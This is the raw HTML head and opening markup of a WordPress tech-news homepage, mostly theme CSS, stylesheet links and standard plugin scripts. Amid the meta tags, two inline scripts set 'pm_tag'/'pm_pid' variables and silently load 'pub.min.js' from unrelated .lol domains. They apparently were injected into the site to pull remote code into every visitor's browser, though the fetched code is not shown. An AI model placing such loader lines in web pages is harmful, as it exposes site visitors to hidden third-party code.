void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b602e7cd82",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
